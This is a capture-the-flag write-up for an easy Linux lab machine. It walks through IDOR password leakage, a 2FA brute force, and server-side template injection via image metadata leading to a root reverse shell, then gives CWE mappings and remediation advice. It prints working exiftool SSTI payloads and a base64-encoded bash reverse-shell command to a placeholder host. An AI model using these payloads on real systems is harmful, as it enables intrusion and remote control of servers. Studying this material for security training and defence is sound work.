Executive Summary
Verbose is an “Easy” difficulty Linux machine that highlights critical web application vulnerabilities, specifically Insecure Direct Object Reference (IDOR) and Server-Side Template Injection (SSTI). The attack chain involved bypassing authentication through an exposed API, brute-forcing a Two-Factor Authentication (2FA) mechanism, and leveraging SSTI via image metadata to achieve a remote root shell.
1. Tooling Analysis
The following tools were utilized during the engagement:
| Tool | Category | Purpose |
|---|---|---|
| Nmap | Reconnaissance | Service discovery and version identification. |
| Burp Suite | Web Proxy | Intercepting traffic, automating 2FA brute-force, and testing injection points. |
| Exiftool | Exploitation | Manipulating image metadata to inject malicious SSTI payloads. |
| Netcat | Exploitation | Establishing a listener to catch the reverse shell. |
2. Enumeration & Reconnaissance
Service Scanning
The engagement began with a full port scan to identify active services:
nmap -p- -sV -sC -T4 -oN full_scan.txt 10.1.120.45

The results identified SSH (Port 22) and a Werkzeug web server. Initial inspection of the web portal revealed that user registration was enabled.
API Information Disclosure (IDOR)


After registering a standard user account and logging in, the “Check Inbox” feature was analyzed.
Logging in with the new account:

The application makes a call to a user API using a numerical parameter (u=4).

This triggered a response that displayed a list of all users on the system (tony, johnny, admin, student).
Further inspection of the API response revealed that it leaked the passwords for all registered users on the system.
3. Initial Access
2FA Brute-Force
Attempting to log in with the discovered administrative credentials triggered a 2FA prompt.

Using Burp Suite Intruder (Sniper Attack), the 2FA code was brute-forced. To avoid server instability, the attack was throttled with a 500ms delay and limited to 5 concurrent requests. A successful code resulted in a redirect to the admin panel.

Once logged in, navigating to the admin panel grants the first flag.

4. Privilege Escalation
Server-Side Template Injection (SSTI)

The admin panel allows for “Site Branding” via image uploads.

The application extracts and displays image metadata. A test payload was injected into a PNG using exiftool to check for SSTI:
exiftool -author="{{7*7}}" cat.png

The application rendered the result as 49, confirming an SSTI vulnerability.

Root Remote Code Execution (RCE)
To achieve RCE, we first identified the index for the Popen subclass:
exiftool -author="{% for c in self.__class__.mro()[1].__subclasses__() %}{% if \"Popen\" in c.__name__ %}{{ loop.index0 }}{% endif %}{% endfor %}" cat.png
With the index identified (569), a base64-encoded reverse shell was generated:
echo "bash -i >& /dev/tcp/YOUR_IP/YOUR_PORT 0>&1" | base64
The final exploit was injected into the image metadata:
exiftool -Author='{{ self.__class__.mro()[1].__subclasses__()[569]("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMDAuMzIuNi80NTY3IDA+JjEK | base64 -d | bash",shell=True,stdout=-1).communicate() }}' cat.png

After starting a listener (nc -nvlp 4567) and uploading the image, a root shell was established.
Navigating to the root directory reveals the final flag.

Alternative Vectors
SSTI was also confirmed on the /profile endpoint in the “Update Email” and “Phone Number” fields.
Vulnerability Mapping (CWE)
| ID | Vulnerability Name | CWE Mapping |
|---|---|---|
| 1 | Insecure Direct Object Reference (IDOR) | CWE-639: Authorization Bypass Through User-Controlled Key |
| 2 | Improper Restriction of Excessive Authentication Attempts | CWE-307: Improper Restriction of Excessive Authentication Attempts |
| 3 | Server-Side Template Injection (SSTI) | CWE-1336: Improper Neutralization of Special Elements Used in a Template Engine |
Remediation & Mitigation Strategies
1. Secure API Design (NIST AC-3, CIS Control 14.3)
- Mitigation: Implement strict Access Control Lists (ACLs) on the API.
- Recommendation: Replace sequential integer IDs with UUIDs to prevent object enumeration.
2. Rate Limiting (NIST SC-5, CIS Control 4.4)
- Mitigation: Implement rate limiting on all authentication endpoints, including 2FA.
- Recommendation: Tokens should be invalidated after a set number of failed attempts.
3. Input Sanitization (NIST SI-10, CIS Control 16)
- Mitigation: Sanitize all user-supplied input, including file metadata, before rendering via a template engine.
- Recommendation: Use a sandboxed environment for template processing.